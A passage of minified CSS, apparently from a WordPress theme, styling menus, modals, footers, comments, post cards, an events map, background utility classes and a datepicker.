100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-mobile-menu .gt-bottom .gt-user-box>li>a,.gt-mobile-menu .gt-bottom .gt-user-box>li>a:visited{color:#fff;display:block;padding:13px 12.5px;position:relative;z-index:2;text-align:center;width:100%}.gt-mobile-menu .gt-bottom .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-mobile-menu .gt-bottom .gt-user-box>li>a:focus,.gt-mobile-menu .gt-bottom .gt-user-box>li>a:hover{opacity:.9}.gt-mobile-menu .gt-bottom .gt-user-box>li:first-child{border-left:0}.gt-mobile-menu .gt-bottom .gt-user-box>li:last-child{border-right:0}.gt-mobile-menu .gt-bottom .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);position:relative;flex:1;display:flex}@media (max-width:1199px){.gt-mobile-header{display:block}.gt-header,.gt-sticky-header{display:none}}.gt-modal .gt-login-content button,.gt-modal .gt-register-content button{width:100%}.gt-modal .gt-login-content .gt-modal-footer{display:flex;align-items:center;justify-content:space-between;margin:20px -30px -10px;padding:15px 20px 0;border-top:1px solid #eaeaea;text-transform:uppercase;font-size:.8462rem;font-weight:500}.gt-modal .gt-login-content .gt-modal-footer p:last-child,.gt-modal .gt-register-content .gt-modal-footer p:last-child{margin-bottom:0}.gt-modal .gt-register-content .gt-modal-footer{margin:20px -30px 0;padding:25px 30px 0;border-top:1px solid #eaeaea}.gt-modal .gt-login-content .gt-modal-footer a,.gt-modal .gt-login-content .gt-modal-footer a:visited{color:#777;display:block;padding:10px}.gt-modal .gt-register-content .gt-modal-footer a,.gt-modal .gt-register-content .gt-modal-footer a:visited{color:#777}.gt-modal .gt-login-content .gt-errors>p,.gt-modal .gt-register-content .gt-errors>p{margin:15px 0 0}.gt-modal .gt-login-content .gt-loading,.gt-modal .gt-register-content .gt-loading{display:none}@media (min-width:576px){.gt-modal.gt-login-modal .gt-modal-dialog,.gt-modal.gt-register-modal .gt-modal-dialog{max-width:350px}}.gt-footer.gt-style-1{background-color:#121219;background-image:url(../img/footer-style-1.jpg);background-size:cover;background-position:center;color:#fff;margin-top:90px}.gt-footer.gt-style-2{background:#fff;margin-top:90px;border-top:1px solid #eaeaea}.gt-footer .gt-footer-content{padding:50px 0;}.gt-footer .gt-copyright{border-top:1px solid rgba(255,255,255,.1);padding:15px 0}.gt-footer .gt-copyright>div{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-footer.gt-style-2 .gt-copyright{border-top:1px solid #eaeaea}.gt-footer .gt-copyright .gt-logo{padding:15px 0}.gt-footer .gt-copyright p{margin:0;padding:15px 0}.gt-footer.gt-remove-gap{margin-top:0}.gt-footer .vc_wp_custommenu{margin:0;padding:0}.gt-footer .widget_nav_menu li{background:0 0;font-weight:500;padding:0;border-radius:0;margin:0}.gt-footer .widget_nav_menu li a,.gt-footer .widget_nav_menu li a:visited{display:block;padding:5px 0}.gt-footer .widget_nav_menu li a:before{display:inline-block;content:'\f0da';font-family:Font Awesome\ 5 Free;font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;margin-right:15px;font-size:1.077rem}.gt-footer.gt-style-1 .gt-app-box .gt-item a,.gt-footer.gt-style-1 .gt-app-box .gt-item a:visited{border-color:rgba(255,255,255,.1)}.gt-footer.gt-style-1 .gt-app-box .gt-item i{color:#fff}.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus,.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus i,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover i,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information>div a,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information>div a:visited,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-7 ul li a,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-7 ul li a:visited,.gt-footer.gt-style-1 .post-list-style-3 .title a,.gt-footer.gt-style-1 .post-list-style-3 .title a:visited,.gt-footer.gt-style-1 .widget_nav_menu li,.gt-footer.gt-style-1 .widget_nav_menu li a,.gt-footer.gt-style-1 .widget_nav_menu li a:visited,.gt-footer.gt-style-1 a,.gt-footer.gt-style-1 a:visited{color:#fff}.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover{background:#fff!important}@media (max-width:991px){.gt-footer .gt-footer-content .wpb_row>.wpb_column{margin-bottom:45px}.gt-footer .gt-footer-content .wpb_row>.wpb_column:last-child{margin-bottom:0}}@media (max-width:767px){.gt-footer .gt-copyright>div{justify-content:center}.gt-footer .gt-copyright .gt-logo,.gt-footer .gt-copyright p{width:100%;text-align:center}}.gt-page-title-bar{background:#121219;position:relative;padding:100px 0;margin-top:-120px;margin-bottom:90px}.gt-page-title-bar .gt-background{background-image:url(../img/breadcrumbs-bg.jpg);background-size:cover;background-position:center;position:absolute;opacity:.4;top:0;left:0;width:100%;height:100%}.gt-page-title-bar h1{margin:0;color:#fff;font-size:3.231rem;font-weight:600}.gt-page-title-bar p{margin:15px 0 0;color:#fff}.gt-page-title-bar .container{position:relative;z-index:1}.gt-page-title-bar .gt-breadcrumb{margin-top:15px}.gt-page-title-bar .gt-breadcrumb nav>ol{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-page-title-bar .gt-breadcrumb nav>ol>li{padding:0 5px;display:flex;align-items:center}.gt-page-title-bar .gt-breadcrumb nav>ol>li:after{content:'>';margin-left:10px}.gt-page-title-bar .gt-breadcrumb nav>ol>li:last-child:after{display:none}.gt-page-title-bar .gt-breadcrumb,.gt-page-title-bar .gt-breadcrumb nav>ol>li a,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:visited{color:#fff}.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current{border-bottom:2px solid #eee}@media (max-width:1199px){.gt-page-title-bar{margin-top:0}}.gt-post-comments .gt-comment-textarea{margin-bottom:10px}.gt-post-comments .gt-comment-inputs,.gt-post-comments .gt-comment-inputs .gt-comment-input{margin-bottom:10px}.gt-post-comments .gt-comment-cookies{margin-bottom:20px}.gt-post-comments .gt-form-submit{width:100%;flex:1;margin:0}.gt-post-comments .gt-form-submit input{width:100%}@media (min-width:768px){.gt-post-comments .gt-comment-inputs{display:flex;align-items:center;justify-content:flex-start;margin-right:-5px;margin-left:-5px}.gt-post-comments .gt-comment-inputs .gt-comment-input{padding:0 5px;width:33.333%;margin:0}}@media (max-width:767px){.gt-post-comments{padding:3rem}}@media (max-width:575px){.gt-post-comments{padding:32px}}.gt-comment-list>ol{list-style:none;margin:-30px 0;padding:0}.gt-comment-list>ol ol.children,.gt-comment-list>ol ul.children{padding:0;margin:-30px 0 -30px 20px;list-style:none}.gt-comment-list .gt-comment-wrapper{display:flex;align-items:flex-start;justify-content:flex-start;padding:30px 0}@media (max-width:575px){.gt-comment-list .gt-comment-wrapper{flex-direction:column}}.gt-comment-list .gt-user-avatar{overflow:hidden;border-radius:4px}.gt-comment-list .gt-user-avatar img{width:50px;height:50px;margin:0}.gt-comment-list .gt-comment-content{padding-left:24px;width:calc(100% - 50px);flex:1}.gt-comment-list .gt-comment-content p{margin-bottom:15px}.gt-comment-list li.pingback .gt-comment-content{width:100%;padding-left:0}.gt-comment-list .gt-pagination ul{align-content:flex-start;justify-content:flex-start;margin:-15px 0 50px}.gt-post-comments .no-comments{margin:0}.comment-respond .form-submit{margin-bottom:0}@media (max-width:575px){.gt-comment-list .gt-comment-content{padding-left:0;padding-top:1.5rem}}.gt-comment-list .gt-comment-content .gt-comment-user{font-weight:700;margin-bottom:5px}.gt-comment-list .gt-comment-details{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-size:.8462rem;text-transform:uppercase;font-weight:500;margin:0 -15px}.gt-comment-list .gt-comment-details,.gt-comment-list .gt-comment-details a,.gt-comment-list .gt-comment-details a:visited{color:#888}.gt-comment-list .gt-comment-details .gt-item{display:flex;align-items:center;padding:0 15px}.gt-comment-list .gt-comment-details .gt-item i{margin-right:6px}.gt-post-style-1 .gt-image{position:relative;margin-bottom:21px}.gt-post-style-1 .gt-image>a,.gt-post-style-1 .gt-image>a:visited{position:relative;display:block}.gt-post-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:7px}.gt-post-style-1 .gt-image img{display:block;width:100%;border-radius:7px}.gt-post-style-1 .gt-image .gt-category{position:absolute;z-index:1;bottom:25px;left:25px;text-transform:uppercase}.gt-post-style-1 .gt-image .gt-category ul{list-style:none;margin:0 -1.5px;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500;font-size:.9231rem;display:flex;flex-wrap:wrap;align-items:center}.gt-post-style-1 .gt-image .gt-category ul li{padding:0 1.5px}.gt-post-style-1 .gt-image .gt-category ul li:after{content:','}.gt-post-style-1 .gt-image .gt-category ul li:last-child:after{display:none}.gt-post-style-1 .gt-title{font-size:1.615rem;font-weight:700;margin-bottom:10px}.gt-post-style-1 .gt-bottom{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited{border:1px solid #eaeaea;border-radius:25px;display:block;color:#fff;text-transform:uppercase;padding:7px 20px;font-weight:500;font-size:.9231rem}.gt-post-style-1 .gt-bottom>ul{list-style:none;padding:0;margin:-10px;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-1 .gt-bottom>ul a,.gt-post-style-1 .gt-bottom>ul a:visited{color:#555}.gt-post-style-1 .gt-bottom>ul>li{padding:10px;display:flex;align-items:center}.gt-post-style-1 .gt-bottom>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-post-style-1 .gt-bottom>ul>li:last-child{margin-right:0}.gt-post-style-1 .gt-bottom>ul>li>ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-1 .gt-bottom>ul>li>ul>li{margin-right:5px}.gt-post-style-1 .gt-bottom>ul>li>ul>li:after{content:','}.gt-post-style-1 .gt-bottom>ul>li>ul>li:last-child{margin-right:0}.gt-post-style-1 .gt-bottom>ul>li>ul>li:last-child:after{display:none}.gt-post-style-1 .gt-excerpt{margin-bottom:15px;font-size:.9231rem;color:#777}@media (max-width:560px){.gt-post-style-1 .gt-bottom>ul{margin-bottom:15px;width:100%}}.gt-post-style-2 .gt-image{position:relative;margin-bottom:21px}.gt-post-style-2 .gt-image>a,.gt-post-style-2 .gt-image>a:visited{position:relative;display:block}.gt-post-style-2 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:7px}.gt-post-style-2 .gt-image img{display:block;border-radius:7px;width:100%}.gt-post-style-2 .gt-image .gt-category{position:absolute;z-index:1;bottom:25px;left:25px;text-transform:uppercase}.gt-post-style-2 .gt-image .gt-category ul{list-style:none;margin:0 -1.5px;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-image .gt-category ul li{padding:0 1.5px}.gt-post-style-2 .gt-image .gt-category ul li:after{content:','}.gt-post-style-2 .gt-image .gt-category ul li:last-child:after{display:none}.gt-post-style-2 .gt-title{font-size:1.385rem;font-weight:700;margin-bottom:10px}.gt-post-style-2 .gt-bottom{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited{border:1px solid #eaeaea;border-radius:25px;display:block;color:#fff;text-transform:uppercase;padding:7px 20px;font-weight:500}.gt-post-style-2 .gt-bottom>ul{list-style:none;padding:0;margin:-10px;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-bottom>ul a,.gt-post-style-2 .gt-bottom>ul a:visited{color:#555}.gt-post-style-2 .gt-bottom>ul>li{padding:10px;display:flex;align-items:center}.gt-post-style-2 .gt-bottom>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-post-style-2 .gt-bottom>ul>li>ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-bottom>ul>li>ul>li{margin-right:5px}.gt-post-style-2 .gt-bottom>ul>li>ul>li:after{content:','}.gt-post-style-2 .gt-bottom>ul>li>ul>li:last-child{margin-right:0}.gt-post-style-2 .gt-bottom>ul>li>ul>li:last-child:after{display:none}.gt-post-style-2 .gt-excerpt{margin-bottom:15px;font-size:.9231rem;color:#777}.gt-post-style-3{display:flex}.gt-post-style-3 .gt-image{padding-right:15px}.gt-post-style-3 .gt-image img{max-width:65px;border-radius:4px}.gt-post-style-3 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-post-style-3 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-post-style-3 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-post-style-3 .gt-information>div svg{margin-right:6px;width:14px;height:auto}.gt-post-style-3 .gt-information,.gt-post-style-3 .gt-information>div a,.gt-post-style-3 .gt-information>div a:visited{color:#777}.gt-post-style-3 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-3 .gt-location ul li{margin-right:5px}.gt-post-style-3 .gt-location ul li:last-child{margin-right:0}.gt-post-style-3 .gt-location ul li:after{content:','}.gt-post-style-3 .gt-location ul li:last-child:after{display:none}.gt-map>.gt-map-inner{width:100%;height:450px}.gt-map>ul{display:none}.gt-map .infoBox>img{z-index:15}.gt-map.gt-events-map .gt-map-popup>a,.gt-map.gt-events-map .gt-map-popup>a:visited{display:block;position:absolute;left:0;top:0;width:100%;height:calc(100% + 41px);z-index:3}.gt-map.gt-events-map .gt-map-popup{margin:0 0 -41px;box-shadow:0 0 30px rgba(0,0,0,.7);padding:20px;color:#fff;font-size:1rem;background-position:center;background-size:cover;border-radius:5px}.gt-map.gt-events-map .gt-map-popup:before{content:'';display:block;background:#121219;position:absolute;width:100%;height:calc(100% + 41px);left:0;top:0;z-index:1;opacity:.55;border-radius:5px}.gt-map.gt-events-map .gt-map-popup .gt-inner{position:relative;z-index:2}.gt-map.gt-events-map .gt-map-popup .gt-inner a,.gt-map.gt-events-map .gt-map-popup .gt-inner a:visited{color:#fff}.gt-map.gt-events-map .gt-map-popup .gt-top-links{list-style:none;padding:0;margin:-5px -5px 75px;display:flex;flex-wrap:wrap;align-items:center;text-transform:uppercase;font-size:.8462rem}.gt-map.gt-events-map .gt-map-popup .gt-top-links>li{border:1px solid rgba(255,255,255,.3);padding:10px;border-radius:3px;margin:5px}.gt-map.gt-events-map .gt-map-popup .gt-title{font-weight:500;font-size:1.231rem;margin-bottom:12px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links{list-style:none;padding:0;margin:-5px -10px;display:flex;flex-wrap:wrap;align-items:center;font-size:.8462rem}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li{align-items:center;display:flex;margin:5px 10px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>svg{width:15px;margin-right:7px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;align-items:center}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li{margin-right:4px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:after{content:',';display:inline-block}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:last-child{margin-right:0}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:last-child:after{display:none}.gt-marker-cluster{border-radius:50%;font-size:1rem!important;color:#fff!important;display:flex;align-items:center;justify-content:center;font-weight:500;z-index:172;font-size:1.15rem!important}.gt-marker-cluster:empty{display:none}.gt-marker-cluster:before{content:'';border-radius:100%;width:60px;height:60px;display:block;position:absolute;top:0;bottom:0;border:1px dashed #fff;background:0 0;margin:auto}.gt-marker-cluster:empty:before{display:none}.gt-404-page{padding:60px 0;min-height:40vh;display:flex;align-items:center;justify-content:center}.gt-no-content{text-align:center}.gt-no-content .gt-search-widget{margin:45px auto 0;display:flex;justify-content:center;align-items:center;max-width:400px}.gt-label.gt-position-top-left{top:20px;left:20px}.gt-label.gt-position-top-center{top:20px;right:0;left:0;margin:auto}.gt-label.gt-position-top-right{top:20px;right:20px}.gt-position-middle-left{left:20px;top:0;bottom:0;margin:auto}.gt-position-middle-center{right:0;left:0;top:0;bottom:0;margin:auto}.gt-position-middle-right{right:20px;top:0;bottom:0;margin:auto}.gt-label.gt-position-bottom-left{bottom:20px;left:20px}.gt-label.gt-position-bottom-center{bottom:20px;right:0;left:0;margin:auto}.gt-label.gt-position-bottom-right{bottom:20px;right:20px}.gt-label{z-index:1;font-size:.9231rem;position:absolute}.gt-label.gt-style-1{background-color:#fff;padding:7px 20px;font-weight:500;display:flex;align-items:center;justify-content:center;text-align:center}.gt-label.gt-style-2{background-color:#fff;padding:7px 20px;border-radius:25px;font-weight:500;display:flex;align-items:center;justify-content:center;text-align:center}.gt-label.gt-style-3{background-color:#fff;width:50px;height:50px;display:flex;align-items:center;justify-content:center;text-align:center;padding:5px;font-weight:500;border-radius:50%}.gt-label.gt-style-4{background-color:#fff;padding:5px;font-weight:500;-moz-transform:rotate(-40deg);-webkit-transform:rotate(-40deg);-o-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-45deg);left:-29px;top:9px;width:111px;height:36px;text-align:center;display:flex;align-items:center;justify-content:center}.gt-modal .gt-modal-content{border:0;border-radius:5px;box-shadow:0 0 30px rgba(0,0,0,.2)}.gt-modal .gt-modal-body{padding:30px;text-align:left}.gt-modal .gt-modal-header{padding:25px 30px;font-weight:500;display:flex;align-items:center;border-bottom:1px solid #eaeaea;border-top-left-radius:5px;border-top-right-radius:5px}.gt-modal .gt-modal-header .gt-modal-title{color:#4a4a4a;font-size:1.231rem}.gt-modal .gt-close,.gt-modal .gt-close:focus,.gt-modal .gt-close:hover{background:0 0;border:0;padding:0;margin:0}.gt-modal .gt-close svg{fill:#555;height:12px;width:12px}@media (min-width:576px){.gt-modal.gt-large-modal .gt-modal-dialog{max-width:900px}}.gt-dropdown .gt-panel-group{margin-bottom:30px}.gt-dropdown .gt-panel-group:last-child{margin-bottom:0}.gt-dropdown .gt-panel-group .gt-panel{margin-bottom:15px;background-color:#fff}.gt-dropdown .gt-panel-group .gt-panel:last-child{margin-bottom:0}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{font-weight:600}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited{padding:23px 30px;border-top-left-radius:5px;border-top-right-radius:5px;border:1px solid #eaeaea;background-color:#f9f9f9;display:flex;align-items:center;justify-content:space-between;color:#222;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:focus,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:hover{background-color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a.collapsed,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a.collapsed:visited{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:focus>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:hover>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a>i{font-size:.9231rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a svg,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited svg{width:18px}.gt-dropdown .gt-panel-group .gt-panel-collapse{border:1px solid #eaeaea;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-list-group,.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-panel-body{padding:30px}.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-panel-body p:last-child{margin-bottom:0}#html5box-html5-lightbox #html5-pause,#html5box-html5-lightbox #html5-play{margin-right:10px}#html5box-html5-lightbox #html5-pause img,#html5box-html5-lightbox #html5-play img{height:23px}#html5box-html5-lightbox #html5-text{font-size:.9231rem}.bgfixed,.bgfixed .vc_column-inner{background-attachment:fixed;background-size:cover}.vc_row.full-area-container-content-left{width:569px;float:left;max-width:100%;padding-left:45px!important;padding-right:45px!important}.vc_row.full-area-container-content-right{width:569px;float:right;max-width:100%;padding-left:45px!important;padding-right:45px!important}.vc_row.vc_row-fluid.gt-overflow-visible{overflow:visible!important}.backgroundtopright .vc_column-inner,.vc_row.backgroundtopright{background-position:top right!important}.backgroundtopleft .vc_column-inner,.vc_row.backgroundtopleft{background-position:top left!important}.backgroundtopcenter .vc_column-inner,.vc_row.backgroundtopcenter{background-position:top center!important}.backgroundbottomright .vc_column-inner,.vc_row.backgroundbottomright{background-position:bottom right!important}.backgroundbottomleft .vc_column-inner,.vc_row.backgroundbottomleft{background-position:bottom left!important}.backgroundbottomcenter .vc_column-inner,.vc_row.backgroundbottomcenter{background-position:bottom center!important}.backgroundcenterright .vc_column-inner,.vc_row.backgroundcenterright{background-position:center right!important}.backgroundcenterleft .vc_column-inner,.vc_row.backgroundcenterleft{background-position:center left!important}.backgroundcentercenter .vc_column-inner,.vc_row.backgroundcentercenter{background-position:center center!important}.gt-background-position-initial,.vc_row.gt-background-position-initial,.wpb_column.gt-background-position-initial,.wpb_column.gt-background-position-initial>.vc_column-inner{background-position:initial!important}.gt-background-position-inherit,.vc_row.gt-background-position-inherit,.wpb_column.gt-background-position-inherit,.wpb_column.gt-background-position-inherit>.vc_column-inner{background-position:inherit!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-top-center,.vc_row.gt-background-position-top-center,.wpb_column.gt-background-position-top-center,.wpb_column.gt-background-position-top-center>.vc_column-inner{background-position:top center!important}.gt-background-position-bottom-center,.vc_row.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center>.vc_column-inner{background-position:bottom center!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-center-top,.vc_row.gt-background-position-center-top,.wpb_column.gt-background-position-center-top,.wpb_column.gt-background-position-center-top>.vc_column-inner{background-position:center top!important}.gt-background-position-center-bottom,.vc_row.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom>.vc_column-inner{background-position:center bottom!important}.gt-background-position-left-top,.vc_row.gt-background-position-left-top,.wpb_column.gt-background-position-left-top,.wpb_column.gt-background-position-left-top>.vc_column-inner{background-position:left top!important}.gt-background-position-left-center,.vc_row.gt-background-position-left-center,.wpb_column.gt-background-position-left-center,.wpb_column.gt-background-position-left-center>.vc_column-inner{background-position:left center!important}.gt-background-position-left-bottom,.vc_row.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom>.vc_column-inner{background-position:left bottom!important}.gt-background-position-right-top,.vc_row.gt-background-position-right-top,.wpb_column.gt-background-position-right-top,.wpb_column.gt-background-position-right-top>.vc_column-inner{background-position:right top!important}.gt-background-position-right-center,.vc_row.gt-background-position-right-center,.wpb_column.gt-background-position-right-center,.wpb_column.gt-background-position-right-center>.vc_column-inner{background-position:right center!important}.gt-background-position-right-bottom,.vc_row.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom>.vc_column-inner{background-position:right bottom!important}.gt-background-attachment-initial,.vc_row.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial>.vc_column-inner{background-attachment:initial!important}.gt-background-attachment-inherit,.vc_row.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit>.vc_column-inner{background-attachment:inherit!important}.gt-background-attachment-scroll,.vc_row.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll>.vc_column-inner{background-attachment:scroll!important}.gt-background-attachment-fixed,.vc_row.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed>.vc_column-inner{background-attachment:fixed!important}.gt-background-attachment-local,.vc_row.gt-background-attachment-local,.wpb_column.gt-background-attachment-local,.wpb_column.gt-background-attachment-local>.vc_column-inner{background-attachment:local!important}.gt-background-size-initial,.vc_row.gt-background-size-initial,.wpb_column.gt-background-size-initial,.wpb_column.gt-background-size-initial>.vc_column-inner{background-size:initial!important}.gt-background-size-inherit,.vc_row.gt-background-size-inherit,.wpb_column.gt-background-size-inherit,.wpb_column.gt-background-size-inherit>.vc_column-inner{background-size:inherit!important}.gt-background-size-auto,.vc_row.gt-background-size-auto,.wpb_column.gt-background-size-auto,.wpb_column.gt-background-size-auto>.vc_column-inner{background-size:auto!important}.gt-background-size-cover,.vc_row.gt-background-size-cover,.wpb_column.gt-background-size-cover,.wpb_column.gt-background-size-cover>.vc_column-inner{background-size:cover!important}.gt-background-size-contain,.vc_row.gt-background-size-contain,.wpb_column.gt-background-size-contain,.wpb_column.gt-background-size-contain>.vc_column-inner{background-size:contain!important}.gt-background-repeat-initial,.vc_row.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial>.vc_column-inner{background-repeat:initial!important}.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit>.vc_column-inner{background-repeat:inherit!important}.gt-background-repeat-repeat,.vc_row.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat>.vc_column-inner{background-repeat:repeat!important}.gt-background-repeat-repeat-x,.vc_row.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x>.vc_column-inner{background-repeat:repeat-x!important}.gt-background-repeat-repeat-y,.vc_row.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y>.vc_column-inner{background-repeat:repeat-y!important}.gt-background-repeat-no-repeat,.vc_row.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat>.vc_column-inner{background-repeat:no-repeat!important}.gt-background-repeat-space,.vc_row.gt-background-repeat-space,.wpb_column.gt-background-repeat-space,.wpb_column.gt-background-repeat-space>.vc_column-inner{background-repeat:space!important}.gt-background-repeat-round,.vc_row.gt-background-repeat-round,.wpb_column.gt-background-repeat-round,.wpb_column.gt-background-repeat-round>.vc_column-inner{background-repeat:round!important}.gt-text-left{text-align:left}.gt-text-center{text-align:center}.gt-text-right{text-align:right}.irs-max,.irs-min{background:0 0;padding:0;color:#777;border-radius:0;font-size:.7692rem}.irs-from,.irs-single,.irs-to{color:#fff;font-size:.7692rem;line-height:1.154rem;cursor:pointer;text-shadow:none;padding:1px 5px;border-radius:4px}.irs-line-mid{height:5px;background:#ddd}.irs-line-left{height:5px;background:#ddd;border-top-left-radius:2.5px;border-bottom-left-radius:2.5px}.irs-line-right{height:5px;background:#ddd;border-top-right-radius:2.5px;border-bottom-right-radius:2.5px}.irs-grid-text{font-size:.7692rem;line-height:.7692rem}.irs-grid-pol{background:#ddd}.irs-bar{background:0 0;height:5px;top:28px}.irs-slider{width:2px;top:24px;height:14px;cursor:pointer}.irs-from,.irs-single,.irs-to{background:0 0}.irs-line{height:5px;top:28px;background:#ddd}.irs-with-grid{height:48px}.ui-datepicker{z-index:20!important;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;width:270px;max-width:100%}.ui-datepicker .ui-datepicker-header{background-color:#fb0;color:#fff;text-transform:uppercase;font-weight:600;padding:15px 